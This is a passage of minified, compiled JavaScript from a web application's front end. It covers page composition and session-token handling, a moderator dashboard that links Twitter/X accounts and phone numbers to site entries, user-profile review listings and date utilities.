Mono_1.Mono.if(UtilsZ_1.Utils.app.isMobileApp()).whenTrueDoNothing().whenFalse(function () { return _this.projectComp.buildMenuBar(menu); });};this.injectResourceVersionToItems = function (menu) {return Mono_1.Mono.fromSupplier(function () {menu.forEach(function (item) {item.url = _this.injectResourceVersionToUrl(item.url);if (item.items) {item.items.forEach(function (subitem) { return subitem.url = _this.injectResourceVersionToUrl(subitem.url); });}});return menu;});};this.initControllerAndComposeView = function () {return Mono_1.Mono.fromAction(function () {if (_01_ProjectCfg_1.ProjectCfg.controller) {var viewNames = _01_ProjectCfg_1.ProjectCfg.controller.getViewsToPreLoad();if (viewNames) {viewNames.forEach(function (viewName) { return HBS_1.HBS.preloadVew(viewName); });}var pageViewHbsName_1 = document.getElementsByTagName('html')[0].getAttribute('data-view');var pageViewHbsCode_1 = null;var missingHbs = false;if (!pageViewHbsName_1) {var hbsScript = document.getElementById('hbs');if (hbsScript) {pageViewHbsCode_1 = hbsScript.innerHTML;}else {missingHbs = true;}}var controlledContainer_1 = document.getElementById(_02_Constants_1.Constants.CONTAINER_ID_2);if (!controlledContainer_1) {controlledContainer_1 = document.getElementById(_02_Constants_1.Constants.CONTAINER_ID_1);}if (controlledContainer_1 && missingHbs) {_this.LOGGER.warn2('There is no data-view attribute neither script with id [hbs] but was found a div with id [{}]', _02_Constants_1.Constants.CONTAINER_ID_2);}else if (!controlledContainer_1 && !missingHbs) {_this.LOGGER.warn2('There is no element with id [{}] but was found the data-view attribute or the script with id [hbs]', _02_Constants_1.Constants.CONTAINER_ID_2);}var requireSession = _01_ProjectCfg_1.ProjectCfg.controller.requireSession();var isPublicOrSessionExists = !requireSession || UtilsZ_1.Utils.app.sessionExists(true);Auditor_1.Auditor.addAction("componse-view");Mono_1.Mono.if(isPublicOrSessionExists).whenTrue(function () { return _this.composeViewFulll(pageViewHbsCode_1, pageViewHbsName_1, controlledContainer_1); }).whenFalse(function () { return Mono_1.Mono.empty(); }).then(Mono_1.Mono.defer(function () {return _01_ProjectCfg_1.ProjectCfg.controller.finallyCompose();})).subscribe();}else {var hbs = document.getElementById('hbs');if (hbs != null) {var container = document.getElementById(_02_Constants_1.Constants.CONTAINER_ID_2);if (!container) {container = document.getElementById(_02_Constants_1.Constants.CONTAINER_ID_1);}if (container) {container.innerHTML = HBS_1.HBS.compileHbs(hbs.innerHTML, {});}else {_this.LOGGER.warn2("Element by id [hbs] was found but element by id [".concat(_02_Constants_1.Constants.CONTAINER_ID_2, "] was not found"));}}}});};this.composeViewFulll = function (pageViewHbsCode, pageViewHbsName, controlledContainer) {return Mono_1.Mono.just(_01_ProjectCfg_1.ProjectCfg.controller.getDataSupplier()).defaultIfEmpty(function () { return Mono_1.Mono.just({}); }).flatMap(function (dataSupplier) {return dataSupplier();}).map(function (dto) {return _01_ProjectCfg_1.ProjectCfg.controller.mapBeforeComposeView(dto);}).flatMap(function (dto) {return _this.composeView(dto, pageViewHbsCode, pageViewHbsName, controlledContainer).then(_01_ProjectCfg_1.ProjectCfg.controller.afterCompose2(dto)).thenDo(function () { return _01_ProjectCfg_1.ProjectCfg.controller.afterCompose(dto); });});};this.composeView = function (dto, pageViewHbsCode, pageViewHbsName, controlledContainer) {return Mono_1.Mono.defer(function () {if (controlledContainer) {return Mono_1.Mono.defer(function () {if (pageViewHbsCode) {return Mono_1.Mono.just(HBS_1.HBS.compileHbs(pageViewHbsCode, dto));}else {return HBS_1.HBS.loadView(pageViewHbsName, dto);}}).map(function (code) {return controlledContainer.innerHTML = code;}).ignore();}else {return Mono_1.Mono.empty();}});};}UIComposer.prototype.initializeAndCompose = function () {this.LOGGER.debug2("Initializing");window.addEventListener("hashchange", function (event) { location.reload(); });this.evalIsLogout();this.preloadHBSView();this.projectComp = _05_AppContext_1.AppContext.projectComp;this.loadHostConfig();this.validHost();UtilsZ_1.Utils.app.checkRestartedApp();this.updateLastUrl();this.loadApiToken();this.loadIsAppFlag();this.projectComp.preCompose();HBS_1.HBS.registerHelpers();this.projectComp.initCustomHHelpers();this.loadCommonContent();this.loadFacade();this.initResourcesAndComposeView().subscribe();};UIComposer.prototype.evalIsLogout = function () {var hash = UtilsZ_1.Utils.url.getTextFromHash();var isLogOut;if (hash && hash == 'logout') {isLogOut = true;}else {var isLogOutParam = UtilsZ_1.Utils.url.getParameterValue('isLogOut');isLogOut = isLogOutParam && isLogOutParam.toLowerCase() == 'true';}if (isLogOut) {new SecurityService_1.SecurityService().removeSessionData();}};UIComposer.prototype.preloadHBSView = function () {var dataView = document.getElementsByTagName('html')[0].getAttribute('data-view');if (dataView) {HBS_1.HBS.preloadVew(dataView);}};UIComposer.prototype.loadApiToken = function () {var token = this.loadApiTokenFromAndroidInterface();if (!token) {token = UtilsZ_1.Utils.url.getParameterValue('token');}if (UtilsZ_1.Utils.str.isNotBlank(token) && token != 'null') {localStorage.setItem(_02_Constants_1.Constants.LS_TKN, token);localStorage.setItem(_02_Constants_1.Constants.LS_TKN_OLD, token);localStorage.setItem(_02_Constants_1.Constants.LS_FLG_SESSION, 'T');localStorage.setItem(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_1, 'T');localStorage.setItem(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_2, 'T');localStorage.removeItem(_02_Constants_1.Constants.LS_PROFILE);}};UIComposer.prototype.loadApiTokenFromAndroidInterface = function () {var apiToken = null;try {var androidApiToken = Android.getApiToken();if (UtilsZ_1.Utils.str.isNotBlank(androidApiToken) && androidApiToken != 'null') {apiToken = androidApiToken;}}catch (error) {}return apiToken;};UIComposer.prototype.loadIsAppFlag = function () {var isAppFlag = this.loadIsAppFlagFromAndroidInterface();if (!isAppFlag) {isAppFlag = UtilsZ_1.Utils.url.getParameterValue('app');}if (UtilsZ_1.Utils.str.isNotBlank(isAppFlag) && isAppFlag == 'true' || isAppFlag == 'false') {localStorage.setItem(_02_Constants_1.Constants.LS_IS_APP, isAppFlag);}};UIComposer.prototype.loadIsAppFlagFromAndroidInterface = function () {var isApp = null;try {isApp = Android.isApp() ? 'true' : null;}catch (error) {}return isApp;};UIComposer.prototype.loadFacade = function () {var i18nFlag = document.getElementsByTagName('html')[0].getAttribute('data-i18n');var i18nContainer = document.getElementById('containerI18n');if (!i18nContainer) {i18nContainer = document.getElementById('container-i18n');}if (i18nContainer != null && i18nFlag) {var lang = localStorage.getItem(_02_Constants_1.Constants.LS_LANG);var url = "/content/i18n/".concat(lang, "/").concat(location.pathname, "?v=").concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion);fetch(url, { method: 'GET' }).then(function (reps) { return reps.text(); }).then(function (content) { return i18nContainer.innerHTML = content; });}};UIComposer.prototype.loadCommonContent = function () {var _this = this;var commonContainers = document.querySelectorAll("div[data-commons]");var footers = document.getElementsByTagName('footer');var footer = footers.length ? footers[0] : null;if (footer && footer.getAttribute('data-commons')) {Auditor_1.Auditor.addAction("componse-commons");HBS_1.HBS.loadView("commons/common-".concat(footer.getAttribute('data-commons')), {}).map(function (code) { return _this.insertHTMLAndExecuteScripts(footer, "<div>".concat(code, "</div>")); }).subscribe();}if (commonContainers) {Items_1.Items.ofNodeList(commonContainers).get().forEach(function (commonContainer) {return HBS_1.HBS.loadView("commons/common-".concat(commonContainer.getAttribute('data-commons')), {}).map(function (code) { return _this.insertHTMLAndExecuteScripts(commonContainer, "<div>".concat(code, "</div>")); }).subscribe();});}};UIComposer.prototype.insertHTMLAndExecuteScripts = function (container, html) {var parser = new DOMParser();var doc = parser.parseFromString(html, 'text/html');container.innerHTML = doc.body.innerHTML;var scripts = doc.querySelectorAll('script');scripts.forEach(function (script) {var newScript = document.createElement('script');if (script.src) {newScript.src = script.src;}else {newScript.textContent = script.textContent;}document.body.appendChild(newScript);newScript.remove();});};UIComposer.prototype.injectResourceVersionToUrl = function (url) {if (url) {if (url == '/' || url == '') {url = "/?v=".concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion);}else if (url.indexOf('.html?') != -1) {url = url.replace('.html?', ".html?v=".concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion, "&"));}else if (url.indexOf('.html') != -1) {url = url.replace('.html', ".html?v=".concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion));}}return url;};UIComposer.prototype.needLoadSessionDataAndMenu = function () {var oldToken = localStorage.getItem(_02_Constants_1.Constants.LS_TKN_OLD);if (oldToken) {localStorage.setItem(_02_Constants_1.Constants.LS_TKN, oldToken);}var existsSessiom = UtilsZ_1.Utils.stg.isTrue(_02_Constants_1.Constants.LS_FLG_SESSION);var needLoadSession = UtilsZ_1.Utils.stg.localItemNotExists(_02_Constants_1.Constants.LS_FLG_SESSION);needLoadSession = needLoadSession || (existsSessiom && UtilsZ_1.Utils.stg.localItemNotExists(_02_Constants_1.Constants.LS_TKN));needLoadSession = needLoadSession || (existsSessiom && UtilsZ_1.Utils.stg.localItemNotExists(_02_Constants_1.Constants.LS_USER_LEVEL));needLoadSession = needLoadSession || (existsSessiom && UtilsZ_1.Utils.stg.localItemNotExists(_02_Constants_1.Constants.LS_NAME));needLoadSession = needLoadSession || (existsSessiom && UtilsZ_1.Utils.stg.localItemNotExists(_02_Constants_1.Constants.LS_LOGIN));needLoadSession = needLoadSession || UtilsZ_1.Utils.stg.localItemNotExists(_02_Constants_1.Constants.LS_PROFILE);needLoadSession = needLoadSession || UtilsZ_1.Utils.stg.localItemNotExists(_02_Constants_1.Constants.LS_MENU_VERSION);return needLoadSession;};UIComposer.prototype.processMenuResponse = function (response) {UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_NAME, response.name);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_GENDER, response.gender);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_LOGIN, response.login);UtilsZ_1.Utils.stg.setLocalFlag(_02_Constants_1.Constants.LS_VERIFIED, response.verified);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_MENU_VERSION, response.version.trim());UtilsZ_1.Utils.stg.setLocalFlag(_02_Constants_1.Constants.LS_USE_DT, response.useDt);UtilsZ_1.Utils.stg.setLocalFlag(_02_Constants_1.Constants.LS_FLG_SESSION, response.logged);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_1, response.logged ? 'T' : 'F');UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_2, response.logged ? 'T' : 'F');UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_PROFILE, response.profile);UtilsZ_1.Utils.stg.setLocalItemNumber(_02_Constants_1.Constants.LS_USER_LEVEL, response.userLevel);UtilsZ_1.Utils.stg.setLocalOfsctd(_02_Constants_1.Constants.LS_USER_LEVEL_V2, response.userLevel);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_NAME, response.name);if (response.logged) {if (response.token) {UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_TKN, response.token);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_TKN_OLD, response.token);}}else {localStorage.removeItem(_02_Constants_1.Constants.LS_TKN);localStorage.removeItem(_02_Constants_1.Constants.LS_TKN_OLD);}};UIComposer.prototype.loadHostConfig = function () {var validHosts = this.projectComp.getValidHosts();for (var i = 0; i < validHosts.length; i++) {var validHost = validHosts[i];var host = location.host;if (host.indexOf(':') !== -1) {host = host.substring(0, host.indexOf(':'));}if (host === validHost.host) {_05_AppContext_1.AppContext.hostCfg = validHost.cfg;break;}}};UIComposer.prototype.validHost = function () {var needReturn = false;var host = location.host;if (host.indexOf(':') !== -1) {host = host.substring(0, host.indexOf(':'));}var forceWWW = false;var forceHttps = false;if (_05_AppContext_1.AppContext.hostCfg.forceUseWWW && host.substring(0, 3) !== 'www') {needReturn = true;forceWWW = true;}else if (_05_AppContext_1.AppContext.hostCfg.forceUseHttps && location.protocol !== 'https:' && location.protocol !== 'https') {needReturn = true;forceHttps = true;}if (needReturn) {var host_1 = forceWWW ? "www.".concat(location.host) : location.host;var protocol = forceHttps ? 'https:' : location.protocol;if (!UtilsZ_1.Utils.str.endsWith(protocol, ':')) {protocol = "".concat(protocol, ":");}var url = "".concat(protocol, "//").concat(host_1).concat(location.pathname).concat(location.search).concat(location.hash);if (_05_AppContext_1.AppContext.hostCfg.env == 'dev') {alert("Invalid host. expected url ".concat(url));}else {location.href = url;}}};;UIComposer.prototype.updateLastUrl = function () {var path = location.pathname.toLowerCase();if (!UtilsZ_1.Utils.str.contains(path, 'signup') && !UtilsZ_1.Utils.str.contains(path, 'sign-up') && !UtilsZ_1.Utils.str.contains(path, 'login')) {localStorage.setItem(_02_Constants_1.Constants.LS_LAST_URL, "".concat(path).concat(location.search).concat(location.hash));}};return UIComposer;}());exports.UIComposer = UIComposer;window['x-init'] = function () {new UIComposer().initializeAndCompose();}; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ivos_js_3 = require("ivos-js");var UpdateTwitterController = (function (_super) {__extends(UpdateTwitterController, _super);function UpdateTwitterController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_2.Logger(_this.constructor.name);_this.finallyCompose = function () {return ivos_js_2.Mono.fromAction(function () { return _this.showDashboard(); });};_this.textXapi = function () {return ivos_js_2.Mono.fromSupplier(function () { return ivos_js_3.Utils.ui.getInput('in-tw-user-test').value; }).flatMap(function (twUser) {return ivos_js_2.FwkActions.moderatorTwitter.patchTestXApi(twUser);}).flatMap(function (it) { return _this.handleXApiResponse(it); });};_this.handleXApiResponse = function (r) {return ivos_js_2.Mono.fromAction(function () {var result = r.id ? r.id : r.response;if (!r.id) {ivos_js_3.Utils.ui.showToast(Labels.Common.ADMIN_GENERIC_ERROR, ["Status ".concat(r.status)]);}ivos_js_3.Utils.ui.getInput('in-tw-id-result').value = result;});};_this.updateTwitterId = function (tw) {return ivos_js_2.Mono.if(tw.twitterId && tw.twitterUsername).whenTrueUse(tw).whenFalse(function () { return ivos_js_2.Mono.emptyFromAction(function () { return ivos_js_3.Utils.ui.showNotificationWarn(Labels.Common.ADMIN_GENERIC_ERROR, ['User and id are required']); }); }).flatMap(function (dto) {return ivos_js_2.FwkActions.moderatorTwitter.patchUpdate(dto.twitterUsername, dto.twitterId, dto.img);}).doOnSuccess(function () {});};_this.removeTwitter = function (user) {return ivos_js_2.FwkActions.moderatorTwitter.patchRemove(user).map(function (it) {return it;});};_this.searchPendingTwitters = function (page, size, filter) {return ivos_js_2.FwkActions.moderatorTwitter.getPending(filter.byMissingId, filter.withEntry, page, size).map(function (r) {r.records = r.records.map(function (tw) {tw['twLink'] = tw.twitterId ? "https://x.com/intent/user?user_id=".concat(tw.twitterId) : "https://x.com/".concat(tw.twitterUsername.substring(1));tw['entryLink'] = tw.idEntry ? "https://www.hidden-list.com/content/thread.html#".concat(tw.idEntry) : null;var phones = tw.phones ? tw.phones.split(',') : [];var phone = _this.getFirstPhone(phones);tw['phone'] = phone;tw['phoneLink'] = _this.getPhoneLink(phone);tw['phonesSize'] = phones.length;return tw;});return r;});};return _this;}UpdateTwitterController.prototype.getViewsToPreLoad = function () {return null;};;UpdateTwitterController.prototype.getDataSupplier = function () {return null;};UpdateTwitterController.prototype.mapBeforeComposeView = function (dto) {return dto;};UpdateTwitterController.prototype.showDashboard = function () {var _this = this;ivos_js_3.Utils.ui.onClick('btn-paste-test', function () { return ivos_js_3.Utils.ui.readClipboard().map(function (it) { return ivos_js_3.Utils.ui.getInput('in-tw-user-test').value = it; }).ignore(); });ivos_js_3.Utils.ui.onClick('btn-test', function () { return _this.textXapi(); });ivos_js_3.Utils.ui.onClickDo('btn-copy-result', function () { return ivos_js_3.Utils.ui.sendToClipboard(ivos_js_3.Utils.ui.getInput('in-tw-id-result').value); });var fb = ivos_js_2.FormFieldBuilder.init();ivos_js_3.WorkListComposer.init('demo', function (page, pageSize, filter) { return _this.searchPendingTwitters(page, pageSize, filter); }).setidSupplier(function (it) { return it.id; }).addFilterFlagNullable('By missing id :', function (it, v) { return it.byMissingId = v; }).addFilterFlagNullable('With entry:', function (it, v) { return it.withEntry = v; }).addColumn({ columnName: 'Id', getter: function (it) { return it.id; }, }).addColumnLink({ columnName: 'Link', textGetter: function (it) { return it.twitterUsername; }, linkGetter: function (it) { return it['twLink']; } }).addColumnImage({ columnName: 'Img', getter: function (it) { return it.img; } }).addColumnLink({ columnName: 'Entry', textGetter: function (it) { return it.idEntry ? "".concat(it.idEntry) : null; }, linkGetter: function (it) { return it['entryLink']; } }).addColumnLink({ columnName: 'Phone', textGetter: function (it) { return it['phone']; }, linkGetter: function (it) { return it['phoneLink']; } }).addColumn({ columnName: 'Phones', getter: function (it) { return it['phonesSize']; } }).addColumn({ columnName: 'Last update', getter: function (it) { return ivos_js_3.Utils.date.formatOffsetDateTimeToLocalYYYYMMDDhhmmAMPM(it.lastUpdate); }, styler: function (it) { return 'no-wrap'; } }).addColumnEditableText({ columnName: 'Tw User', getter: function (it) { return it.twitterUsername; }, required: true }).addColumnEditableText({ columnName: 'Tw Id', getter: function (it) { return it.twitterId; }, required: true }).addColumnEditableText({ columnName: 'Tw Img', getter: function (it) { return it.img; }, required: false }).setPageSizeDefault(15).setPaginatorElements(10).setUpdater(function (it) { return _this.updateTwitterId(it); }).setRemover(function (it) { return _this.removeTwitter(it.twitterUsername); }).render('dashboard-tw');};UpdateTwitterController.prototype.getFirstPhone = function (phones) {var phone = null;if (phones.length > 0) {phone = ivos_js_3.Utils.str.replaceAll(phones[0], ' ', '').slice(-10);}return phone;};UpdateTwitterController.prototype.getPhoneLink = function (phone) {return phone ? "https://www.google.com/search?q=".concat(phone) : null;};return UpdateTwitterController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ivos_js_3 = require("ivos-js");var HLReviewUtils_1 = require("com.project.comps/HLReviewUtils");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ClientUtils_1 = require("com.project.comps/ClientUtils");var EntryUtils_1 = require("com.project.comps/EntryUtils");var UserProfileController = (function (_super) {__extends(UserProfileController, _super);function UserProfileController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_2.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.isAuthor = false;_this_1.info = null;_this_1.includeProfile = true;_this_1.moveScroll = false;_this_1.username = '';_this_1.afterCompose2 = function (dto) {return _this_1.initUsername().thenReturn(ProjectUtils_1.ProjectUtils.sessionForExpExistsModal()).flatMap(function (sessionForExpExists) {return ivos_js_2.Mono.if(sessionForExpExists && _this_1.username).whenTrue(function () { return _this_1.showPaginatedContent(); }).whenFalseDoNothing();});};_this_1.initUsername = function () {return ivos_js_2.Mono.fromAction(function () {_this_1.username = ivos_js_2.Utils.url.getTextFromHash();if (!_this_1.username) {ivos_js_1.Notifier.showToast(Labels.Client.Profile.PROFILE_NOT_FOUND);}else if (_this_1.username == '_profile_') {_this_1.username = ivos_js_2.Utils.stg.getLocalItem(ivos_js_1.Constants.LS_LOGIN);location.hash = _this_1.username;}});};_this_1.showPaginatedContent = function () {return ivos_js_2.HBS.loadViewTemplate(Views.EXPERIENCES).map(function (hbs) {return ivos_js_3.PaginatedContentComposer.ofSearcher({name: 'experiences-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchItems(page); }}).setPaginatorElements(ivos_js_2.Utils.ui.isMobileResolution() ? 4 : 10).setPageSizeOptions([]).hideFirstLastButton(ivos_js_2.Utils.ui.isMobileResolution()).hidePaginatorDetail(true).setOnChangeComposer(function (items) { return _this_1.initButtons(items); }).render('experiences-list', hbs);});};_this_1.searchItems = function (page) {return _this_1.searchItemsFromApi(page).map(function (it) {return HLReviewUtils_1.HLReviewUtils.fillAuxData(it);});};_this_1.searchItemsFromApi = function (page) {return ProjectActions_1.ProjectActions.hlReviews.getByUser(_this_1.username, _this_1.includeProfile, page).peek(function (resp) { return _this_1.isAuthor = resp.records && resp.records.length && resp.records[0].author; }).flatMap(function (it) {return ivos_js_2.Mono.if(_this_1.includeProfile).whenTrue(function () { return _this_1.renderProfileCardAndFavs(ClientUtils_1.ClientUtils.fillDataForProfileCard(it.info)); }).whenFalseDoNothing().thenReturn(it);}).map(function (it) {return ivos_js_1.Objects.of({info: null,schema: null,page: it.page,size: it.size,total: it.total,records: it.records.map(function (er) { return _this_1.parseToEntryReviewDto(er); }),summaryRows: null});});};_this_1.parseToEntryReviewDto = function (d) {return ivos_js_1.Mutable.of({id: d.id,stars: d.stars,review: d.review,partial: d.partial,date: d.date,votesNegative: d.votesNegative,votesPositive: d.votesPositive,replies: d.replies,annonId: null,cliName: _this_1.info.cliName,cliLogin: _this_1.info.cliLogin,cliImg: _this_1.info.cliImg,entryId: d.entryId,entryRating: d.entryRating,entryName: d.entryName,entryImg: d.entryImg,voteType: d.voteType}).putKey('author', _this_1.isAuthor).get();};_this_1.renderProfileCardAndFavs = function (dto) {return ivos_js_2.Mono.if(dto).whenTrue(function () {return ivos_js_2.Mono.fromAction(function () { return _this_1.info = dto; }).thenDo(function () { return _this_1.updateLevelIfRequired(); }).thenDefer(function () { return _this_1.renderProfileCard(); }).thenDefer(function () { return _this_1.renderFavs(); });}).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Client.Profile.PROFILE_NOT_FOUND); });};_this_1.renderProfileCard = function () {return ivos_js_2.HBS.loadViewInElement(Views.PROFILE_CARD, _this_1.info, 'cont-prof-card').thenDo(function () { return ivos_js_2.Utils.ui.onClickDo('bar-level-progress', function () { return ivos_js_1.Notifier.showNotificationOk(Labels.Client.Profile.BAR_PROGRESS_TIP); }); });};_this_1.renderFavs = function () {return ivos_js_2.Mono.if(_this_1.info.favs).whenTrueGet(function () { return _this_1.fillAuxData(); }).whenFalseDoNothing().then(ivos_js_2.HBS.renderInternalHbs('hbs-favs', _this_1.info, 'cont-prof-favs'));};_this_1.fillAuxData = function () {return ivos_js_1.Mutable.of(_this_1.info).apply(function (i) {return i.favs = i.favs.map(function (f) { return _this_1.fillLinkAndRating(f); });}).get();};_this_1.fillLinkAndRating = function (f) {return ivos_js_1.Mutable.of(f).putKey('link', EntryUtils_1.EntryUtils.getPicProfileLinkTag(f.img, f.id)).putKey('rating', "".concat(f.rating + 0.000001).substring(0, 3)).get();};_this_1.removeReview = function (id) {return ivos_js_1.FwkActions.entriesReviews.remove(id).doOnSuccess(function () {var contExp = document.getElementById("cont-exp-".concat(id));if (contExp) {contExp.remove();}});};return _this_1;}UserProfileController.prototype.getViewsToPreLoad = function () {return [Views.REPLIES,Views.FORM_REPLY];};;UserProfileController.prototype.getDataSupplier = function () {return null;};UserProfileController.prototype.mapBeforeComposeView = function (dto) {return dto;};;UserProfileController.prototype.initButtons = function (items) {var _this_1 = this;if (this.moveScroll) {ivos_js_2.Utils.ui.scrollTo('experiences-list');}else {this.moveScroll = true;this.includeProfile = false;}HLReviewUtils_1.HLReviewUtils.initButtons(items);if (this.isAuthor) {items.forEach(function (i) { return _this_1.initButtonRemove(i.id); });}};UserProfileController.prototype.updateLevelIfRequired = function () {if (this.info && this.info.userLevel && this.info.cliLogin) {var currentUser = ivos_js_2.Utils.stg.getLocalItem(ivos_js_1.Constants.LS_LOGIN);if (currentUser && currentUser == this.info.cliLogin) {ivos_js_2.Utils.stg.setLocalOfsctd(ivos_js_1.Constants.LS_USER_LEVEL_V2, this.info.userLevel);}}};UserProfileController.prototype.initButtonRemove = function (id) {var _this_1 = this;ivos_js_2.Utils.ui.onClickDo("btn-remove-".concat(id), function () {return ivos_js_1.Modal.forConfirm(Labels.Experiences.REMOVE_CONFIRM).setOnSuccessMessage(Labels.Experiences.REMOVED).render(function () { return _this_1.removeReview(id); });});};return UserProfileController;}(ivos_js_1.BaseController)); var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var UtilsZ_1 = require("./UtilsZ");var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var Optional_1 = require("./Optional");var UtilsApp = (function () {function UtilsApp() {var _this = this;this.getUserLevel = function () {var userLevel = UtilsZ_1.Utils.stg.getLocalOfsctd(_02_Constants_1.Constants.LS_USER_LEVEL_V2);return userLevel ? userLevel : 1;};this.doIfSessionExistsSync = function (runnable, showAlert) {return _this.getIfSessionExistsSync(runnable, showAlert);};this.doIfSessionExists = function (runnable, showAlert) {return _this.getIfSessionExists(runnable, showAlert);};this.getLink = function (path, id) {return "".concat(path, "?v=").concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion).concat(Optional_1.Optional.of(id).map(function (it) { return "#".concat(it); }).orElse(''));};this.getLinkWithDto = function (path, dto) {return "".concat(path, "?v=").concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion, "#").concat(UtilsZ_1.Utils.str.encodeB64ForApi(JSON.stringify(dto)));};this.getLinkWithData = function (path, data) {return "".concat(path, "?v=").concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion).concat(Optional_1.Optional.of(data).map(function (it) { return "#".concat(UtilsZ_1.Utils.str.encodeB64ForApi("".concat(it))); }).orElse(''));};}UtilsApp.prototype.checkRestartedApp = function () {var restarted = UtilsZ_1.Utils.url.getParameterValue('restarted');if (restarted) {var lastUrl = localStorage.getItem(_02_Constants_1.Constants.LS_LAST_URL);if (lastUrl) {location.href = lastUrl;}}};;UtilsApp.prototype.isMobileApp = function () {return UtilsZ_1.Utils.stg.isTrue(_02_Constants_1.Constants.LS_IS_APP);};UtilsApp.prototype.isAndroidApp = function () {var flag = false;try {flag = Android.isApp();}catch (error) {}return flag ? flag : false;};UtilsApp.prototype.sessionExists = function (showAlert) {var exists = UtilsZ_1.Utils.stg.isTrue(_02_Constants_1.Constants.LS_FLG_SESSION);if (!exists && showAlert) {UtilsZ_1.Utils.ui.showNotificationWarn(Labels.Security.Permission.SESSION_REQUIRED);}return exists;};UtilsApp.prototype.getIfSessionExistsSync = function (supplier, showAlert) {return this.sessionExists(showAlert) ? supplier() : null;};UtilsApp.prototype.getIfSessionExists = function (supplier, showAlert) {var _this = this;return Mono_1.Mono.defer(function () { return _this.sessionExists(showAlert) ? supplier() : Mono_1.Mono.empty(); });};return UtilsApp;}());exports.UtilsApp = UtilsApp; var UtilsDate = (function () {function UtilsDate() {}UtilsDate.prototype.getTimeZone = function () {var date = new Date();var tzo = -date.getTimezoneOffset();var dif = tzo >= 0 ? '+' : '-';var pad = function (num) {return (num < 10 ? '0' : '') + num;};return dif + pad(Math.floor(Math.abs(tzo) / 60)) + ':' + pad(Math.abs(tzo) % 60);};UtilsDate.prototype.formatOffsetTimeToLocalhhmmAMPM = function (offsetTime) {return this.formatOffsetDateTimeToLocalhhmmAMPM(this.toOffsetDateTime(new Date("2024-01-01T".concat(offsetTime))));};UtilsDate.prototype.formatOffsetDateTimeToLocalYYYYMMDDhhmmAMPM = function (offsetDateTime) {var date = new Date(offsetDateTime);var pad = function (num) { return (num < 10 ? '0' : '') + num; };var year = date.getFullYear();var month = pad(date.getMonth() + 1);var day = pad(date.getDate());var timeText = this.formatOffsetDateTimeToLocalhhmmAMPM(offsetDateTime);return "".concat(year, "-").concat(month, "-").concat(day, " ").concat(timeText);};UtilsDate.prototype.formatOffsetDateTimeToLocalhhmmAMPM = function (offsetDateTime) {var date = new Date(offsetDateTime);var pad = function (num) { return (num < 10 ? '0' : '') + num; };var hh = date.getHours() == 0 ? '12' : (date.getHours() > 12 ? pad(date.getHours() - 12) : pad(date.getHours()));var mm = pad(date.getMinutes());var am = date.getHours() < 12 ? 'AM' : 'PM';return "".concat(hh, ":").concat(mm, " ").concat(am);};UtilsDate.prototype.formatOffsetTimeToLocalTime = function (offsetTime) {return new Date("2024-01-01T".concat(offsetTime)).toLocaleTimeString().replace(':00 ', '&nbsp;');};UtilsDate.prototype.getLocalHour = function (offsetTime) {return new Date("2024-01-01T".concat(offsetTime)).getHours();};UtilsDate.prototype.toOffsetDateTime = function (date) {var tzo = -date.getTimezoneOffset();var dif = tzo >= 0 ? '+' : '-';var pad = function (num) { return (num < 10 ? '0' : '') + num; };return date.getFullYear() +'-' + pad(date.getMonth() + 1) +'-' + pad(date.getDate()) +'T' + pad(date.getHours()) +':' + pad(date.getMinutes()) +':' + pad(date.getSeconds()) +dif + pad(Math.floor(Math.abs(tzo) / 60)) +':' + pad(Math.abs(tzo) % 60);};UtilsDate.prototype.getAgoText = function (oldDate) {var now = new Date();var diff = now.getTime() - oldDate.getTime();var seconds = 